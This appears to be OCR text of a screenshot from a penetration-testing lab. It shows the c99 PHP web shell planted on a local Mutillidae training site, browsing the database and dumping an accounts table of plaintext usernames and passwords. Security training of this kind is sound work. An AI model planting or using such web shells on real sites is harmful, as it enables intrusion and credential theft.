 Applications Places System Thu Dec 21, 11:57 AM
192.168.56.1 - phpshell - Mozilla Firefox
File Edit View History Bookmarks Tools Help
http://192.168.56.1/mutillidae/ 192.168.56.1 - phpshell
http://192.168.56.1/mutillidae/c99.php?act=sql&sql_login=root&sql_pass Go
BackTrack Linux Offensive Security Exploit-DB Aircrack-ng SEORG.org Music
---[ nowasp ]---
» accounts (23)
» balloon_tips (54)
» blogs_table (12)
» captured_data (0)
» credit_cards (5)
» help_texts (53)
» hitlog (327)
» level_1_help_include_files (42)
» page_help (251)
» page_hints (0)
» pen_test_tools (20)
» user_poll_results (0)
» youTubeVideos (76)
Create new table:
Create
Dump DB:
dump_192.168.56.1_nowasp_21-12-201
Dump
Table accounts (7 cols and 23 rows)
[ Structure ] [ Browse ] [ Dump ] [ Insert ]
0
From: 0 To: 30 View
cid username password mysignature is_admin firstname lastname Action
1 admin adminpass g0t r00t? TRUE System Administrator
2 adrian somepassword Zombie Films Rock! TRUE Adrian Crenshaw
3 john monkey I like the smell of confunk FALSE John Pentest
4 jeremy password d1373 1337 speak FALSE Jeremy Druin
5 bryce password I Love SANS FALSE Bryce Galbraith
6 samurai samurai Carving fools FALSE Samurai WTF
7 jim password Rome is burning FALSE Jim Rome
Hank is my dad FALSE Bobby Hill
http://192.168.56.1/mutillid...accounts&sql_tbl_act=insert
192.168.56.1 - ... Mozilla Firefox [backdoor - File... root@bt: ~/bac...